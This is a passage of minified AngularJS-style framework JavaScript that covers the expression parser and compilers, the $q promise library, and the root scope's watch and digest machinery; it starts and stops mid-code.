t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:tr.Program,body:e}},expressionStatement:function(){return{type:tr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return this.expect("=")&&(e={type:tr.AssignmentExpression,left:e,right:this.assignment(),operator:"="}),e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:tr.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:tr.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:tr.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:tr.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:tr.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=ne(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:tr.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:tr.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:tr.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],n={type:tr.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return n},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)do{e.push(this.expression())}while(this.expect(","));return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:tr.Identifier,name:e.text}},constant:function(){return{type:tr.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;e.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:tr.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;e={type:tr.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e)}while(this.expect(","));return this.consume("}"),{type:tr.ObjectExpression,properties:t}},throwError:function(e,t){throw Bn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Bn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,r){return this.peekAhead(0,e,t,n,r)},peekAhead:function(e,t,n,r,i){if(this.tokens.length>e){var o=this.tokens[e],a=o.text;if(a===t||a===n||a===r||a===i||!t&&!n&&!r&&!i)return o}return!1},expect:function(e,t,n,r){var i=this.peek(e,t,n,r);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:tr.Literal,value:!0},false:{type:tr.Literal,value:!1},null:{type:tr.Literal,value:null},undefined:{type:tr.Literal,value:n},this:{type:tr.ThisExpression}}},fr.prototype={compile:function(e,t){var r=this,i=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},or(i,r.$filter);var o,a="";if(this.stage="assign",o=ur(i)){this.state.computing="assign";var s=this.nextId();this.recurse(o,s),this.return_(s),a="fn.assign="+this.generateFunction("assign","s,v,l")}var u=ar(i.body);r.stage="inputs",w(u,(function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t})),this.state.computing="fn",this.stage="main",this.recurse(i);var c='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+a+this.watchFns()+"return fn;",l=new Function("$filter","ensureSafeMemberName","ensureSafeObject","ensureSafeFunction","getStringValue","ensureSafeAssignContext","ifDefined","plus","text",c)(this.$filter,Wn,Un,Kn,zn,Jn,nr,rr,e);return this.state=this.stage=n,l.literal=cr(i),l.constant=lr(i),l},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return w(t,(function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))})),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(e,t){return"function("+t+"){"+this.varsPrefix(e)+this.body(e)+"};"},filterPrefix:function(){var e=[],t=this;return w(this.state.filters,(function(n,r){e.push(n+"=$filter("+t.escape(r)+")")})),e.length?"var "+e.join(",")+";":""},varsPrefix:function(e){return this.state[e].vars.length?"var "+this.state[e].vars.join(",")+";":""},body:function(e){return this.state[e].body.join("")},recurse:function(e,t,r,i,o,a){var s,u,c,l,f=this;if(i=i||M,!a&&L(e.watchId))return t=t||this.nextId(),void this.if_("i",this.lazyAssign(t,this.computedMember("i",e.watchId)),this.lazyRecurse(e,t,r,i,o,!0));switch(e.type){case tr.Program:w(e.body,(function(t,r){f.recurse(t.expression,n,n,(function(e){u=e})),r!==e.body.length-1?f.current().body.push(u,";"):f.return_(u)}));break;case tr.Literal:l=this.escape(e.value),this.assign(t,l),i(l);break;case tr.UnaryExpression:this.recurse(e.argument,n,n,(function(e){u=e})),l=e.operator+"("+this.ifDefined(u,0)+")",this.assign(t,l),i(l);break;case tr.BinaryExpression:this.recurse(e.left,n,n,(function(e){s=e})),this.recurse(e.right,n,n,(function(e){u=e})),l="+"===e.operator?this.plus(s,u):"-"===e.operator?this.ifDefined(s,0)+e.operator+this.ifDefined(u,0):"("+s+")"+e.operator+"("+u+")",this.assign(t,l),i(l);break;case tr.LogicalExpression:t=t||this.nextId(),f.recurse(e.left,t),f.if_("&&"===e.operator?t:f.not(t),f.lazyRecurse(e.right,t)),i(t);break;case tr.ConditionalExpression:t=t||this.nextId(),f.recurse(e.test,t),f.if_(t,f.lazyRecurse(e.alternate,t),f.lazyRecurse(e.consequent,t)),i(t);break;case tr.Identifier:t=t||this.nextId(),r&&(r.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",e.name)+"?l:s"),r.computed=!1,r.name=e.name),Wn(e.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",e.name)),(function(){f.if_("inputs"===f.stage||"s",(function(){o&&1!==o&&f.if_(f.not(f.nonComputedMember("s",e.name)),f.lazyAssign(f.nonComputedMember("s",e.name),"{}")),f.assign(t,f.nonComputedMember("s",e.name))}))}),t&&f.lazyAssign(t,f.nonComputedMember("l",e.name))),(f.state.expensiveChecks||pr(e.name))&&f.addEnsureSafeObject(t),i(t);break;case tr.MemberExpression:s=r&&(r.context=this.nextId())||this.nextId(),t=t||this.nextId(),f.recurse(e.object,s,n,(function(){f.if_(f.notNull(s),(function(){e.computed?(u=f.nextId(),f.recurse(e.property,u),f.getStringValue(u),f.addEnsureSafeMemberName(u),o&&1!==o&&f.if_(f.not(f.computedMember(s,u)),f.lazyAssign(f.computedMember(s,u),"{}")),l=f.ensureSafeObject(f.computedMember(s,u)),f.assign(t,l),r&&(r.computed=!0,r.name=u)):(Wn(e.property.name),o&&1!==o&&f.if_(f.not(f.nonComputedMember(s,e.property.name)),f.lazyAssign(f.nonComputedMember(s,e.property.name),"{}")),l=f.nonComputedMember(s,e.property.name),(f.state.expensiveChecks||pr(e.property.name))&&(l=f.ensureSafeObject(l)),f.assign(t,l),r&&(r.computed=!1,r.name=e.property.name))}),(function(){f.assign(t,"undefined")})),i(t)}),!!o);break;case tr.CallExpression:t=t||this.nextId(),e.filter?(u=f.filter(e.callee.name),c=[],w(e.arguments,(function(e){var t=f.nextId();f.recurse(e,t),c.push(t)})),l=u+"("+c.join(",")+")",f.assign(t,l),i(t)):(u=f.nextId(),s={},c=[],f.recurse(e.callee,u,s,(function(){f.if_(f.notNull(u),(function(){f.addEnsureSafeFunction(u),w(e.arguments,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(f.ensureSafeObject(e))}))})),s.name?(f.state.expensiveChecks||f.addEnsureSafeObject(s.context),l=f.member(s.context,s.name,s.computed)+"("+c.join(",")+")"):l=u+"("+c.join(",")+")",l=f.ensureSafeObject(l),f.assign(t,l)}),(function(){f.assign(t,"undefined")})),i(t)})));break;case tr.AssignmentExpression:if(u=this.nextId(),s={},!sr(e.left))throw Bn("lval","Trying to assing a value to a non l-value");this.recurse(e.left,n,s,(function(){f.if_(f.notNull(s.context),(function(){f.recurse(e.right,u),f.addEnsureSafeObject(f.member(s.context,s.name,s.computed)),f.addEnsureSafeAssignContext(s.context),l=f.member(s.context,s.name,s.computed)+e.operator+u,f.assign(t,l),i(t||l)}))}),1);break;case tr.ArrayExpression:c=[],w(e.elements,(function(e){f.recurse(e,f.nextId(),n,(function(e){c.push(e)}))})),l="["+c.join(",")+"]",this.assign(t,l),i(l);break;case tr.ObjectExpression:c=[],w(e.properties,(function(e){f.recurse(e.value,f.nextId(),n,(function(t){c.push(f.escape(e.key.type===tr.Identifier?e.key.name:""+e.key.value)+":"+t)}))})),l="{"+c.join(",")+"}",this.assign(t,l),i(l);break;case tr.ThisExpression:this.assign(t,"s"),i("s");break;case tr.NGValueParameter:this.assign(t,"v"),i("v")}},getHasOwnProperty:function(e,t){var n=e+"."+t,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,e+"&&("+this.escape(t)+" in "+e+")")),r[n]},assign:function(e,t){if(e)return this.current().body.push(e,"=",t,";"),e},filter:function(e){return this.state.filters.hasOwnProperty(e)||(this.state.filters[e]=this.nextId(!0)),this.state.filters[e]},ifDefined:function(e,t){return"ifDefined("+e+","+this.escape(t)+")"},plus:function(e,t){return"plus("+e+","+t+")"},return_:function(e){this.current().body.push("return ",e,";")},if_:function(e,t,n){if(!0===e)t();else{var r=this.current().body;r.push("if(",e,"){"),t(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(e){return"!("+e+")"},notNull:function(e){return e+"!=null"},nonComputedMember:function(e,t){return e+"."+t},computedMember:function(e,t){return e+"["+t+"]"},member:function(e,t,n){return n?this.computedMember(e,t):this.nonComputedMember(e,t)},addEnsureSafeObject:function(e){this.current().body.push(this.ensureSafeObject(e),";")},addEnsureSafeMemberName:function(e){this.current().body.push(this.ensureSafeMemberName(e),";")},addEnsureSafeFunction:function(e){this.current().body.push(this.ensureSafeFunction(e),";")},addEnsureSafeAssignContext:function(e){this.current().body.push(this.ensureSafeAssignContext(e),";")},ensureSafeObject:function(e){return"ensureSafeObject("+e+",text)"},ensureSafeMemberName:function(e){return"ensureSafeMemberName("+e+",text)"},ensureSafeFunction:function(e){return"ensureSafeFunction("+e+",text)"},getStringValue:function(e){this.assign(e,"getStringValue("+e+",text)")},ensureSafeAssignContext:function(e){return"ensureSafeAssignContext("+e+",text)"},lazyRecurse:function(e,t,n,r,i,o){var a=this;return function(){a.recurse(e,t,n,r,i,o)}},lazyAssign:function(e,t){var n=this;return function(){n.assign(e,t)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)},escape:function(e){if(F(e))return"'"+e.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(q(e))return e.toString();if(!0===e)return"true";if(!1===e)return"false";if(null===e)return"null";if(void 0===e)return"undefined";throw Bn("esc","IMPOSSIBLE")},nextId:function(e,t){var n="v"+this.state.nextId++;return e||this.current().vars.push(n+(t?"="+t:"")),n},current:function(){return this.state[this.state.computing]}},hr.prototype={compile:function(e,t){var n,r,i=this,o=this.astBuilder.ast(e);this.expression=e,this.expensiveChecks=t,or(o,i.$filter),(n=ur(o))&&(r=this.recurse(n));var a,s=ar(o.body);s&&(a=[],w(s,(function(e,t){var n=i.recurse(e);e.input=n,a.push(n),e.watchId=t})));var u=[];w(o.body,(function(e){u.push(i.recurse(e.expression))}));var c=0===o.body.length?function(){}:1===o.body.length?u[0]:function(e,t){var n;return w(u,(function(r){n=r(e,t)})),n};return r&&(c.assign=function(e,t,n){return r(e,n,t)}),a&&(c.inputs=a),c.literal=cr(o),c.constant=lr(o),c},recurse:function(e,t,r){var i,o,a,s=this;if(e.input)return this.inputs(e.input,e.watchId);switch(e.type){case tr.Literal:return this.value(e.value,t);case tr.UnaryExpression:return o=this.recurse(e.argument),this["unary"+e.operator](o,t);case tr.BinaryExpression:case tr.LogicalExpression:return i=this.recurse(e.left),o=this.recurse(e.right),this["binary"+e.operator](i,o,t);case tr.ConditionalExpression:return this["ternary?:"](this.recurse(e.test),this.recurse(e.alternate),this.recurse(e.consequent),t);case tr.Identifier:return Wn(e.name,s.expression),s.identifier(e.name,s.expensiveChecks||pr(e.name),t,r,s.expression);case tr.MemberExpression:return i=this.recurse(e.object,!1,!!r),e.computed||(Wn(e.property.name,s.expression),o=e.property.name),e.computed&&(o=this.recurse(e.property)),e.computed?this.computedMember(i,o,t,r,s.expression):this.nonComputedMember(i,o,s.expensiveChecks,t,r,s.expression);case tr.CallExpression:return a=[],w(e.arguments,(function(e){a.push(s.recurse(e))})),e.filter&&(o=this.$filter(e.callee.name)),e.filter||(o=this.recurse(e.callee,!0)),e.filter?function(e,r,i,s){for(var u=[],c=0;c<a.length;++c)u.push(a[c](e,r,i,s));var l=o.apply(n,u,s);return t?{context:n,name:n,value:l}:l}:function(e,n,r,i){var u,c=o(e,n,r,i);if(null!=c.value){Un(c.context,s.expression),Kn(c.value,s.expression);for(var l=[],f=0;f<a.length;++f)l.push(Un(a[f](e,n,r,i),s.expression));u=Un(c.value.apply(c.context,l),s.expression)}return t?{value:u}:u};case tr.AssignmentExpression:return i=this.recurse(e.left,!0,1),o=this.recurse(e.right),function(e,n,r,a){var u=i(e,n,r,a),c=o(e,n,r,a);return Un(u.value,s.expression),Jn(u.context),u.context[u.name]=c,t?{value:c}:c};case tr.ArrayExpression:return a=[],w(e.elements,(function(e){a.push(s.recurse(e))})),function(e,n,r,i){for(var o=[],s=0;s<a.length;++s)o.push(a[s](e,n,r,i));return t?{value:o}:o};case tr.ObjectExpression:return a=[],w(e.properties,(function(e){a.push({key:e.key.type===tr.Identifier?e.key.name:""+e.key.value,value:s.recurse(e.value)})})),function(e,n,r,i){for(var o={},s=0;s<a.length;++s)o[a[s].key]=a[s].value(e,n,r,i);return t?{value:o}:o};case tr.ThisExpression:return function(e){return t?{value:e}:e};case tr.NGValueParameter:return function(e,n,r,i){return t?{value:r}:r}}},"unary+":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?+a:0,t?{value:a}:a}},"unary-":function(e,t){return function(n,r,i,o){var a=e(n,r,i,o);return a=L(a)?-a:0,t?{value:a}:a}},"unary!":function(e,t){return function(n,r,i,o){var a=!e(n,r,i,o);return t?{value:a}:a}},"binary+":function(e,t,n){return function(r,i,o,a){var s=rr(e(r,i,o,a),t(r,i,o,a));return n?{value:s}:s}},"binary-":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a),u=t(r,i,o,a),c=(L(s)?s:0)-(L(u)?u:0);return n?{value:c}:c}},"binary*":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)*t(r,i,o,a);return n?{value:s}:s}},"binary/":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)/t(r,i,o,a);return n?{value:s}:s}},"binary%":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)%t(r,i,o,a);return n?{value:s}:s}},"binary===":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)===t(r,i,o,a);return n?{value:s}:s}},"binary!==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!==t(r,i,o,a);return n?{value:s}:s}},"binary==":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)==t(r,i,o,a);return n?{value:s}:s}},"binary!=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)!=t(r,i,o,a);return n?{value:s}:s}},"binary<":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<t(r,i,o,a);return n?{value:s}:s}},"binary>":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>t(r,i,o,a);return n?{value:s}:s}},"binary<=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)<=t(r,i,o,a);return n?{value:s}:s}},"binary>=":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)>=t(r,i,o,a);return n?{value:s}:s}},"binary&&":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)&&t(r,i,o,a);return n?{value:s}:s}},"binary||":function(e,t,n){return function(r,i,o,a){var s=e(r,i,o,a)||t(r,i,o,a);return n?{value:s}:s}},"ternary?:":function(e,t,n,r){return function(i,o,a,s){var u=e(i,o,a,s)?t(i,o,a,s):n(i,o,a,s);return r?{value:u}:u}},value:function(e,t){return function(){return t?{context:n,name:n,value:e}:e}},identifier:function(e,t,r,i,o){return function(a,s,u,c){var l=s&&e in s?s:a;i&&1!==i&&l&&!l[e]&&(l[e]={});var f=l?l[e]:n;return t&&Un(f,o),r?{context:l,name:e,value:f}:f}},computedMember:function(e,t,n,r,i){return function(o,a,s,u){var c,l,f=e(o,a,s,u);return null!=f&&(Wn(c=zn(c=t(o,a,s,u)),i),r&&1!==r&&f&&!f[c]&&(f[c]={}),Un(l=f[c],i)),n?{context:f,name:c,value:l}:l}},nonComputedMember:function(e,t,r,i,o,a){return function(s,u,c,l){var f=e(s,u,c,l);o&&1!==o&&f&&!f[t]&&(f[t]={});var h=null!=f?f[t]:n;return(r||pr(t))&&Un(h,a),i?{context:f,name:t,value:h}:h}},inputs:function(e,t){return function(n,r,i,o){return o?o[t]:e(n,r,i)}}};var dr=function(e,t,n){this.lexer=e,this.$filter=t,this.options=n,this.ast=new tr(this.lexer),this.astCompiler=n.csp?new hr(this.ast,t):new fr(this.ast,t)};dr.prototype={constructor:dr,parse:function(e){return this.astCompiler.compile(e,this.options.expensiveChecks)}};je(),je();function pr(e){return"constructor"==e}var mr=Object.prototype.valueOf;function vr(e){return B(e.valueOf)?e.valueOf():mr.call(e)}function gr(){var e=je(),t=je();this.$get=["$filter",function(r){var i=oe().noUnsafeEval,o={csp:i,expensiveChecks:!1},a={csp:i,expensiveChecks:!0};return function(n,i,s){var d,p,m;switch(typeof n){case"string":n=n.trim();var v=s?t:e;if(!(d=v[m=n])){":"===n.charAt(0)&&":"===n.charAt(1)&&(p=!0,n=n.substring(2));var g=s?a:o,y=new er(g);(d=new dr(y,r,g).parse(n)).constant?d.$$watchDelegate=f:p?d.$$watchDelegate=d.literal?l:c:d.inputs&&(d.$$watchDelegate=u),v[m]=d}return h(d,i);case"function":return h(n,i);default:return M}};function s(e,t){return null==e||null==t?e===t:("object"!=typeof e||"object"!=typeof(e=vr(e)))&&(e===t||e!=e&&t!=t)}function u(e,t,r,i,o){var a,u=i.inputs;if(1===u.length){var c=s;return u=u[0],e.$watch((function(e){var t=u(e);return s(t,c)||(a=i(e,n,n,[t]),c=t&&vr(t)),a}),t,r,o)}for(var l=[],f=[],h=0,d=u.length;h<d;h++)l[h]=s,f[h]=null;return e.$watch((function(e){for(var t=!1,r=0,o=u.length;r<o;r++){var c=u[r](e);(t||(t=!s(c,l[r])))&&(f[r]=c,l[r]=c&&vr(c))}return t&&(a=i(e,n,n,f)),a}),t,r,o)}function c(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.apply(this,arguments),L(e)&&r.$$postDigest((function(){L(o)&&i()}))}),n)}function l(e,t,n,r){var i,o;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){o=e,B(t)&&t.call(this,e,n,r),a(e)&&r.$$postDigest((function(){a(o)&&i()}))}),n);function a(e){var t=!0;return w(e,(function(e){L(e)||(t=!1)})),t}}function f(e,t,n,r){var i;return i=e.$watch((function(e){return r(e)}),(function(e,n,r){B(t)&&t.apply(this,arguments),i()}),n)}function h(e,t){if(!t)return e;var n=e.$$watchDelegate,r=n!==l&&n!==c?function(n,r,i,o){var a=e(n,r,i,o);return t(a,n,r)}:function(n,r,i,o){var a=e(n,r,i,o),s=t(a,n,r);return L(a)?s:a};return e.$$watchDelegate&&e.$$watchDelegate!==u?r.$$watchDelegate=e.$$watchDelegate:t.$stateful||(r.$$watchDelegate=u,r.inputs=e.inputs?e.inputs:[e]),r}}]}function yr(){this.$get=["$rootScope","$exceptionHandler",function(e,t){return br((function(t){e.$evalAsync(t)}),t)}]}function $r(){this.$get=["$browser","$exceptionHandler",function(e,t){return br((function(t){e.defer(t)}),t)}]}function br(e,t){var i=r("$q",TypeError);function o(){this.$$state={status:0}}function a(e,t){return function(n){t.call(e,n)}}function s(r){!r.processScheduled&&r.pending&&(r.processScheduled=!0,e((function(){!function(e){var r,i,o;o=e.pending,e.processScheduled=!1,e.pending=n;for(var a=0,s=o.length;a<s;++a){i=o[a][0],r=o[a][e.status];try{B(r)?i.resolve(r(e.value)):1===e.status?i.resolve(e.value):i.reject(e.value)}catch(e){i.reject(e),t(e)}}}(r)})))}function u(){this.promise=new o,this.resolve=a(this,this.resolve),this.reject=a(this,this.reject),this.notify=a(this,this.notify)}k(o.prototype,{then:function(e,t,n){if(j(e)&&j(t)&&j(n))return this;var r=new u;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([r,e,t,n]),this.$$state.status>0&&s(this.$$state),r.promise},catch:function(e){return this.then(null,e)},finally:function(e,t){return this.then((function(t){return l(t,!0,e)}),(function(t){return l(t,!1,e)}),t)}}),k(u.prototype,{resolve:function(e){this.promise.$$state.status||(e===this.promise?this.$$reject(i("qcycle","Expected promise to be resolved with value other than itself '{0}'",e)):this.$$resolve(e))},$$resolve:function(e){var n,r;r=function(e,t,n){var r=!1;function i(t){return function(n){r||(r=!0,t.call(e,n))}}return[i(t),i(n)]}(this,this.$$resolve,this.$$reject);try{(I(e)||B(e))&&(n=e&&e.then),B(n)?(this.promise.$$state.status=-1,n.call(e,r[0],r[1],this.notify)):(this.promise.$$state.value=e,this.promise.$$state.status=1,s(this.promise.$$state))}catch(e){r[1](e),t(e)}},reject:function(e){this.promise.$$state.status||this.$$reject(e)},$$reject:function(e){this.promise.$$state.value=e,this.promise.$$state.status=2,s(this.promise.$$state)},notify:function(n){var r=this.promise.$$state.pending;this.promise.$$state.status<=0&&r&&r.length&&e((function(){for(var e,i,o=0,a=r.length;o<a;o++){i=r[o][0],e=r[o][3];try{i.notify(B(e)?e(n):n)}catch(e){t(e)}}}))}});var c=function(e,t){var n=new u;return t?n.resolve(e):n.reject(e),n.promise},l=function(e,t,n){var r=null;try{B(n)&&(r=n())}catch(e){return c(e,!1)}return X(r)?r.then((function(){return c(e,t)}),(function(e){return c(e,!1)})):c(e,t)},f=function(e,t,n,r){var i=new u;return i.resolve(e),i.promise.then(t,n,r)},h=f;var d=function e(t){if(!B(t))throw i("norslvr","Expected resolverFn, got '{0}'",t);if(!(this instanceof e))return new e(t);var n=new u;return t((function(e){n.resolve(e)}),(function(e){n.reject(e)})),n.promise};return d.defer=function(){return new u},d.reject=function(e){var t=new u;return t.reject(e),t.promise},d.when=f,d.resolve=h,d.all=function(e){var t=new u,n=0,r=V(e)?[]:{};return w(e,(function(e,i){n++,f(e).then((function(e){r.hasOwnProperty(i)||(r[i]=e,--n||t.resolve(r))}),(function(e){r.hasOwnProperty(i)||t.reject(e)}))})),0===n&&t.resolve(r),t.promise},d}function wr(){this.$get=["$window","$timeout",function(e,t){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame,r=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.webkitCancelRequestAnimationFrame,i=!!n,o=i?function(e){var t=n(e);return function(){r(t)}}:function(e){var n=t(e,16.66,!1);return function(){t.cancel(n)}};return o.supported=i,o}]}function xr(){var e=10,t=r("$rootScope"),n=null,i=null;this.digestTtl=function(t){return arguments.length&&(e=t),e},this.$get=["$injector","$exceptionHandler","$parse","$browser",function(r,o,s,u){function c(e){e.currentScope.$$destroyed=!0}function l(){this.$id=C(),this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null,this.$root=this,this.$$destroyed=!1,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$$isolateBindings=null}l.prototype={constructor:l,$new:function(e,t){var n;return t=t||this,e?(n=new l).$root=this.$root:(this.$$ChildScope||(this.$$ChildScope=function(e){function t(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null,this.$$listeners={},this.$$listenerCount={},this.$$watchersCount=0,this.$id=C(),this.$$ChildScope=null}return t.prototype=e,t}(this)),n=new this.$$ChildScope),n.$parent=t,n.$$prevSibling=t.$$childTail,t.$$childHead?(t.$$childTail.$$nextSibling=n,t.$$childTail=n):t.$$childHead=t.$$childTail=n,(e||t!=this)&&n.$on("$destroy",c),n},$watch:function(e,t,r,i){var o=s(e);if(o.$$watchDelegate)return o.$$watchDelegate(this,t,r,o,e);var a=this,u=a.$$watchers,c={fn:t,last:$,get:o,exp:i||e,eq:!!r};return n=null,B(t)||(c.fn=M),u||(u=a.$$watchers=[]),u.unshift(c),g(this,1),function(){te(u,c)>=0&&g(a,-1),n=null}},$watchGroup:function(e,t){var n=new Array(e.length),r=new Array(e.length),i=[],o=this,a=!1,s=!0;if(!e.length){var u=!0;return o.$evalAsync((function(){u&&t(r,r,o)})),function(){u=!1}}if(1===e.length)return this.$watch(e[0],(function(e,i,o){r[0]=e,n[0]=i,t(r,e===i?r:n,o)}));function c(){a=!1,s?(s=!1,t(r,r,o)):t(r,n,o)}return w(e,(function(e,t){var s=o.$watch(e,(function(e,i){r[t]=e,n[t]=i,a||(a=!0,o.$evalAsync(c))}));i.push(s)})),function(){for(;i.length;)i.shift()()}},$watchCollection:function(e,t){m.$stateful=!0;var n,r,i,o=this,u=t.length>1,c=0,l=s(e,m),f=[],h={},d=!0,p=0;function m(e){var t,i,o,s;if(!j(n=e)){if(I(n))if(b(n)){r!==f&&(p=(r=f).length=0,c++),t=n.length,p!==t&&(c++,r.length=p=t);for(var u=0;u<t;u++)s=r[u],o=n[u],s!=s&&o!=o||s===o||(c++,r[u]=o)}else{for(i in r!==h&&(r=h={},p=0,c++),t=0,n)a.call(n,i)&&(t++,o=n[i],s=r[i],i in r?s!=s&&o!=o||s===o||(c++,r[i]=o):(p++,r[i]=o,c++));if(p>t)for(i in c++,r)a.call(n,i)||(p--,delete r[i])}else r!==n&&(r=n,c++);return c}}return this.$watch(l,(function(){if(d?(d=!1,t(n,n,o)):t(n,i,o),u)if(I(n))if(b(n)){i=new Array(n.length);for(var e=0;e<n.length;e++)i[e]=n[e]}else for(var r in i={},n)a.call(n,r)&&(i[r]=n[r]);else i=n}))},$digest:function(){var r,a,s,c,l,p,g,y,b,w,E=e,C=this,S=[];m("$digest"),u.$$checkUrlChange(),this===f&&null!==i&&(u.defer.cancel(i),x()),n=null;do{for(p=!1,y=C;h.length;){try{(w=h.shift()).scope.$eval(w.expression,w.locals)}catch(e){o(e)}n=null}e:do{if(c=y.$$watchers)for(l=c.length;l--;)try{if(r=c[l])if((a=r.get(y))===(s=r.last)||(r.eq?ie(a,s):"number"==typeof a&&"number"==typeof s&&isNaN(a)&&isNaN(s))){if(r===n){p=!1;break e}}else p=!0,n=r,r.last=r.eq?ne(a,null):a,r.fn(a,s===$?a:s,y),E<5&&(S[b=4-E]||(S[b]=[]),S[b].push({msg:B(r.exp)?"fn: "+(r.exp.name||r.exp.toString()):r.exp,newVal:a,oldVal:s}))}catch(e){o(e)}if(!(g=y.$$watchersCount&&y.$$childHead||y!==C&&y.$$nextSibling))for(;y!==C&&!(g=y.$$nextSibling);)y=y.$parent}while(y=g);if((p||h.length)&&!E--)throw v(),t("infdig","{0} $digest() iterations reached. Aborting!\nWatchers fired in the last 5 iterations: {1}",e,S)}while(p||h.length);for(v();d.length;)try{d.shift()()}catch(e){o(e)}},$destroy:function(){if(!this.$$destroyed){var e=this.$parent;for(var t in 